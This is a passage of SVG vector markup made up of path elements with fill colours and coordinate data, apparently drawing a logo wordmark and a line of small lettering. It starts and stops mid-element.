		<path fill="#1D1D1B" d="M66.722,94.009h-3.876l-0.429-1.721l-0.217-0.22l-0.216,0.22c-1.291,1.291-3.445,2.151-5.599,2.151
			c-5.598,0-10.336-4.307-10.336-10.551c0-6.246,4.739-10.554,10.336-10.554c2.154,0,4.308,0.863,5.599,2.155l0.216,0.214
			l0.216-0.214l0.429-1.725h3.876L66.722,94.009L66.722,94.009z M56.601,77.214c-4.091,0-6.287,3.015-6.287,6.677
			c0,3.658,2.196,6.674,6.287,6.674c3.66,0,6.245-3.016,6.245-6.674C62.846,80.229,60.261,77.214,56.601,77.214z"/>
		<path fill="#1D1D1B" d="M88.906,75.491c1.076-1.292,3.23-2.155,4.95-2.155c4.738,0,7.323,3.016,7.323,7.322v13.351h-4.306V81.09
			c0-2.584-1.292-3.876-3.446-3.876c-2.541,0-4.651,2.066-4.737,4.563v12.23h-4.308V81.09c0-2.584-1.292-3.876-3.445-3.876
			c-2.541,0-4.65,2.066-4.739,4.563v12.23h-4.306v-20.24h3.877l0.429,1.725l0.216,0.214l0.215-0.214
			c0.862-1.292,3.016-2.155,4.737-2.155c3.103,0,5.341,1.336,6.461,3.447L88.906,75.491z"/>
		<path fill="#1D1D1B" d="M105.92,61.277h4.262v14.214l0.26,0.214l0.215-0.214c1.293-1.292,3.489-2.155,5.599-2.155
			c5.598,0,10.335,4.309,10.335,10.555c0,6.243-4.737,10.551-10.335,10.551c-2.153,0-4.306-0.861-5.599-2.152l-0.215-0.219
			l-0.26,0.219l-0.387,1.721h-3.875V61.277z M116.04,90.564c4.092,0,6.246-3.017,6.246-6.676c0-3.662-2.153-6.676-6.246-6.676
			c-3.661,0-6.245,3.014-6.245,6.676C109.795,87.549,112.378,90.564,116.04,90.564z"/>
		<path fill="#1D1D1B" d="M133.484,84.963c0,3.016,2.152,5.602,5.812,5.602c2.587,0,4.351-1.291,4.999-3.016l3.617,1.725
			c-1.723,3.016-4.738,5.168-8.829,5.168c-5.384,0-9.907-4.308-9.907-10.551c0-6.246,4.309-10.555,9.907-10.555
			c5.168,0,9.476,4.092,9.476,10.337l-0.431,1.29H133.484z M133.7,81.175h10.337c-0.215-2.237-2.367-3.961-4.953-3.961
			C136.068,77.214,134.348,78.938,133.7,81.175z"/>
		<path fill="#1D1D1B" d="M156.527,90.134l0.433,3.875h-4.31l-0.428-3.875V61.277h4.305V90.134z"/>
		<path fill="#1D1D1B" d="M166.006,90.134l0.43,3.875h-4.308l-0.433-3.875V61.277h4.311V90.134L166.006,90.134z"/>
		<path fill="#1D1D1B" d="M42.608,90.134v-0.274l-0.005-8.34c0-4.735-3.015-8.184-8.183-8.184c-1.724,0-3.878,0.863-4.739,2.155
			l-0.215,0.214l-0.215-0.214V61.277h-4.306v28.856l0.429,3.875h4.307l-0.43-3.875v-8.355c0.086-2.497,2.196-4.563,4.738-4.563
			c2.842,0,4.176,1.55,4.308,4.306l0.005,8.34v0.274l0.431,3.875h4.306L42.608,90.134z"/>
		<path fill="#1D1D1B" d="M190.553,94.009h-3.877l-0.431-1.721l-0.214-0.22l-0.217,0.22c-1.291,1.291-3.443,2.151-5.598,2.151
			c-5.6,0-10.338-4.307-10.338-10.551c0-6.246,4.738-10.554,10.338-10.554c2.153,0,4.307,0.863,5.598,2.155l0.217,0.214l0.214-0.214
			l0.431-1.725h3.877V94.009z M180.432,77.214c-4.09,0-6.285,3.015-6.285,6.677c0,3.658,2.195,6.674,6.285,6.674
			c3.66,0,6.244-3.016,6.244-6.674C186.676,80.229,184.092,77.214,180.432,77.214z"/>
		<path fill="#1D1D1B" d="M195.723,73.768h3.877l0.43,1.725l0.215,0.214l0.219-0.214c0.862-1.292,3.016-2.155,4.735-2.155
			c5.17,0,8.186,3.447,8.186,8.183v12.49h-4.31V81.52c-0.129-2.756-1.465-4.305-4.305-4.305c-2.543,0-4.652,2.066-4.74,4.564v12.229
			h-4.307V73.768L195.723,73.768z"/>
		<path fill="#1D1D1B" d="M237.5,94.009h-3.875l-0.432-1.721l-0.215-0.22l-0.215,0.22c-1.293,1.291-3.445,2.151-5.6,2.151
			c-5.6,0-10.335-4.307-10.335-10.551c0-6.246,4.735-10.554,10.335-10.554c2.109,0,4.307,0.863,5.6,2.155l0.215,0.214l0.215-0.214
			V61.277h4.307V94.009z M227.379,77.214c-4.092,0-6.286,3.015-6.286,6.677c0,3.658,2.194,6.674,6.286,6.674
			c3.663,0,6.246-3.016,6.246-6.674C233.625,80.229,231.042,77.214,227.379,77.214z"/>
	</g>
	<rect x="2.5" y="108.501" fill="none" width="235" height="30.833"/>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M53.697,111.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346c0-0.513-0.143-0.914-0.43-1.203
			c-0.287-0.291-0.679-0.436-1.176-0.436c-0.594,0.015-1.059,0.216-1.394,0.604c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865
			v-3.346c0-0.513-0.142-0.914-0.424-1.203c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604
			c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994
			c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396c0.358,0.263,0.6,0.636,0.725,1.12
			c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385C52.789,110.837,53.316,111.037,53.697,111.437z"/>
		<path fill="#1D1D1B" d="M60.542,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C59.395,110.849,60.081,111.139,60.542,111.721z M59.831,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C60.369,112.841,60.18,112.398,59.831,112.073z"/>
		<path fill="#1D1D1B" d="M67.665,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M74.478,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.435-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C73.549,110.837,74.089,111.037,74.478,111.437z"/>
		<path fill="#1D1D1B" d="M77.789,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S77.682,108.67,77.789,108.783z M76.973,116.665v-5.795h0.843v5.795H76.973z"/>
		<path fill="#1D1D1B" d="M84.272,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C83.125,110.849,83.81,111.139,84.272,111.721z M83.56,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C84.098,112.841,83.91,112.398,83.56,112.073z"/>
		<path fill="#1D1D1B" d="M88.042,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C87.419,111.73,87.691,111.407,88.042,111.184z"/>
		<path fill="#1D1D1B" d="M90.887,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.056,0.305-0.167,0.473l-0.516,0.789h-0.483
			l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.049-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.368-0.156
			S90.784,115.681,90.887,115.784z"/>
		<path fill="#1D1D1B" d="M100.227,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C99.324,110.837,99.806,110.962,100.227,111.211z
			 M99.692,115.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C99.023,115.919,99.377,115.826,99.692,115.642z"/>
		<path fill="#1D1D1B" d="M106.94,111.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S106.495,110.971,106.94,111.216z M104.349,111.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C105.026,111.627,104.668,111.718,104.349,111.901z"/>
		<path fill="#1D1D1B" d="M114.887,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M117.036,116.665v-8.164h0.859v8.164H117.036z"/>
		<path fill="#1D1D1B" d="M123.631,115.773c-0.461,0.623-1.168,0.935-2.121,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.131-0.768-0.395-1.002s-0.648-0.352-1.157-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.647,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.01,3.83h-0.838V115.773z M122.934,115.615
			c0.347-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C122.167,115.962,122.586,115.846,122.934,115.615z"/>
		<path fill="#1D1D1B" d="M131.1,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346c0-0.513-0.146-0.912-0.435-1.198
			c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795
			h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306C130.172,110.837,130.711,111.037,131.1,111.437z"/>
		<path fill="#1D1D1B" d="M138.644,116.058c0,0.559-0.122,1.047-0.365,1.464s-0.585,0.738-1.022,0.962
			c-0.439,0.224-0.949,0.336-1.529,0.336c-0.859-0.008-1.65-0.285-2.373-0.833l0.392-0.661c0.294,0.244,0.599,0.426,0.913,0.546
			s0.66,0.184,1.037,0.19c0.63,0,1.135-0.18,1.518-0.54c0.381-0.359,0.571-0.841,0.571-1.442v-0.875
			c-0.204,0.391-0.489,0.689-0.856,0.896c-0.367,0.208-0.793,0.312-1.275,0.312c-0.513,0-0.969-0.119-1.37-0.357
			s-0.714-0.57-0.937-0.996c-0.225-0.427-0.336-0.91-0.336-1.451c0-0.537,0.109-1.014,0.33-1.431s0.527-0.745,0.924-0.983
			c0.396-0.238,0.85-0.357,1.361-0.357c0.49,0,0.92,0.104,1.287,0.312c0.366,0.207,0.657,0.506,0.872,0.896v-1.176h0.859V116.058z
			 M136.828,115.422c0.301-0.178,0.535-0.422,0.703-0.733c0.169-0.312,0.253-0.66,0.253-1.047c0-0.398-0.084-0.752-0.253-1.064
			c-0.168-0.311-0.402-0.555-0.703-0.73c-0.301-0.175-0.643-0.263-1.025-0.263c-0.38,0-0.721,0.088-1.021,0.263
			c-0.301,0.176-0.537,0.42-0.709,0.73c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73
			c0.301,0.177,0.642,0.266,1.021,0.266C136.186,115.688,136.527,115.599,136.828,115.422z"/>
		<path fill="#1D1D1B" d="M144.955,111.721c0.461,0.582,0.669,1.376,0.623,2.382h-4.727c0.071,0.566,0.297,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.357,0,0.689-0.062,0.994-0.188c0.304-0.125,0.57-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.618,0.546-1.019,0.714c-0.398,0.169-0.836,0.253-1.312,0.253c-0.566,0-1.066-0.123-1.504-0.368
			s-0.775-0.59-1.018-1.033c-0.242-0.444-0.363-0.953-0.363-1.525c0-0.573,0.123-1.081,0.369-1.523
			c0.244-0.442,0.588-0.786,1.027-1.031c0.441-0.245,0.94-0.367,1.499-0.367C143.807,110.849,144.492,111.139,144.955,111.721z
			 M144.242,112.073c-0.348-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.011,0.165-1.378,0.494s-0.582,0.77-0.646,1.321h3.958
			C144.781,112.841,144.592,112.398,144.242,112.073z"/>
		<path fill="#1D1D1B" d="M148.725,111.184c0.352-0.224,0.771-0.339,1.263-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.574,0.803-0.629,1.383v3.078h-0.854v-5.795h0.854v1.283C148.102,111.73,148.374,111.407,148.725,111.184z"/>
		<path fill="#1D1D1B" d="M151.569,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.057,0.305-0.167,0.473l-0.516,0.789
			h-0.483l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.05-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.367-0.156
			C151.343,115.628,151.467,115.681,151.569,115.784z"/>
		<path fill="#1D1D1B" d="M160.909,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.418,0.245-0.898,0.368-1.442,0.368
			c-0.513,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v3.373h-0.859v-7.928h0.859v1.251
			c0.212-0.412,0.51-0.729,0.895-0.95c0.385-0.223,0.83-0.334,1.335-0.334C160.006,110.837,160.488,110.962,160.909,111.211z
			 M160.375,115.642c0.314-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.424-0.582-0.738-0.769s-0.67-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.079,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.264,0.7-0.264,1.108c0,0.42,0.088,0.792,0.264,1.117
			c0.176,0.326,0.421,0.581,0.736,0.766c0.314,0.185,0.674,0.277,1.079,0.277C159.705,115.919,160.061,115.826,160.375,115.642z"/>
		<path fill="#1D1D1B" d="M167.347,115.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.734-0.077-1.033-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.157-0.352
			c-0.588,0-1.2,0.22-1.838,0.661l-0.359-0.629c0.412-0.272,0.791-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.011,3.83h-0.838V115.773z M166.648,115.615
			c0.348-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.564,0.288,0.97,0.288C165.883,115.962,166.301,115.846,166.648,115.615z M166.621,109.887l-0.795-0.988
			l-0.789,0.988h-0.746l1.122-1.429h0.833l1.122,1.429H166.621z"/>
		<path fill="#1D1D1B" d="M171.777,116.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C172.67,116.554,172.232,116.701,171.777,116.708z"/>
		<path fill="#1D1D1B" d="M175.199,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C174.957,108.614,175.092,108.67,175.199,108.783z M174.383,116.665v-5.795h0.844v5.795
			H174.383z"/>
		<path fill="#1D1D1B" d="M179.855,110.975c0.322,0.091,0.604,0.221,0.844,0.39l-0.328,0.682c-0.225-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.62,0.063-0.829,0.19c-0.211,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.177,0.441
			c0.118,0.117,0.263,0.214,0.435,0.287s0.412,0.152,0.721,0.238c0.404,0.119,0.732,0.236,0.984,0.355
			c0.254,0.117,0.469,0.289,0.648,0.513c0.179,0.224,0.268,0.515,0.268,0.872c0,0.545-0.203,0.956-0.609,1.233
			s-0.91,0.416-1.512,0.416c-0.419,0-0.826-0.071-1.223-0.215c-0.395-0.144-0.729-0.342-1.001-0.597l0.333-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537c0.347,0.133,0.692,0.198,1.036,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.232-0.143,0.348-0.354,0.348-0.633s-0.111-0.486-0.334-0.621c-0.222-0.134-0.563-0.268-1.025-0.4
			c-0.404-0.125-0.727-0.242-0.965-0.352c-0.237-0.109-0.443-0.271-0.617-0.488s-0.26-0.499-0.26-0.846
			c0-0.527,0.189-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C179.199,110.837,179.533,110.883,179.855,110.975z"/>
		<path fill="#1D1D1B" d="M184.835,110.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C184.178,110.837,184.513,110.883,184.835,110.975z"/>
		<path fill="#1D1D1B" d="M188.09,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C187.848,108.614,187.982,108.67,188.09,108.783z M187.273,116.665v-5.795h0.844v5.795H187.273
			z"/>
		<path fill="#1D1D1B" d="M194.572,111.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.838,0.253-1.313,0.253c-0.565,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.019-1.033c-0.24-0.444-0.361-0.953-0.361-1.525c0-0.573,0.122-1.081,0.367-1.523
			c0.246-0.442,0.588-0.786,1.029-1.031c0.439-0.245,0.939-0.367,1.498-0.367C193.426,110.849,194.111,111.139,194.572,111.721z
			 M193.861,112.073c-0.35-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.584,0.77-0.648,1.321
			h3.959C194.398,112.841,194.211,112.398,193.861,112.073z"/>
		<path fill="#1D1D1B" d="M198.344,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C197.721,111.73,197.992,111.407,198.344,111.184z"/>
	</g>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M40.522,125.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C39.62,124.837,40.102,124.962,40.522,125.211z
			 M39.988,129.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C39.319,129.919,39.673,129.826,39.988,129.642z"/>
		<path fill="#1D1D1B" d="M44.183,122.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S44.076,122.67,44.183,122.783z M43.367,130.665v-5.795h0.843v5.795H43.367z"/>
		<path fill="#1D1D1B" d="M50.169,125.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S49.724,124.971,50.169,125.216z M47.578,125.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C48.254,125.627,47.896,125.718,47.578,125.901z"/>
		<path fill="#1D1D1B" d="M60.372,129.532c-0.741,0.783-1.536,1.176-2.385,1.176c-0.419,0-0.805-0.092-1.158-0.273
			c-0.353-0.184-0.629-0.436-0.83-0.758s-0.301-0.682-0.301-1.08c0-0.504,0.154-0.923,0.462-1.254s0.736-0.644,1.284-0.938
			c-0.272-0.344-0.472-0.662-0.599-0.955c-0.127-0.294-0.191-0.579-0.191-0.854c0-0.483,0.174-0.882,0.524-1.195
			c0.349-0.313,0.801-0.47,1.356-0.47c0.526,0,0.955,0.144,1.287,0.43c0.331,0.286,0.497,0.66,0.497,1.123
			c0,0.322-0.086,0.607-0.258,0.856s-0.389,0.464-0.65,0.645s-0.593,0.377-0.994,0.588c0.39,0.455,1.013,1.104,1.869,1.95
			c0.293-0.412,0.557-0.912,0.79-1.499l0.585,0.451c-0.265,0.602-0.555,1.115-0.87,1.542l1.332,1.311l-0.462,0.482L60.372,129.532z
			 M59.877,129.038c-0.981-0.981-1.667-1.701-2.057-2.16c-0.448,0.251-0.792,0.501-1.034,0.75c-0.241,0.249-0.362,0.551-0.362,0.904
			c0,0.434,0.152,0.787,0.457,1.062c0.304,0.273,0.684,0.411,1.139,0.411C58.671,130.005,59.29,129.683,59.877,129.038z
			 M57.522,125.28c0.109,0.245,0.278,0.522,0.507,0.83c0.526-0.279,0.922-0.534,1.187-0.766c0.265-0.23,0.397-0.518,0.397-0.861
			c0-0.287-0.098-0.518-0.293-0.693c-0.195-0.176-0.457-0.264-0.787-0.264c-0.351,0-0.635,0.101-0.851,0.301
			c-0.217,0.201-0.325,0.451-0.325,0.752C57.358,124.802,57.413,125.035,57.522,125.28z"/>
		<path fill="#1D1D1B" d="M70.977,125.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577H70.7v-3.346c0-0.513-0.145-0.912-0.435-1.198
			s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854
			v1.272c0.397-0.859,1.146-1.294,2.245-1.306C70.048,124.837,70.588,125.037,70.977,125.437z"/>
		<path fill="#1D1D1B" d="M77.065,129.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
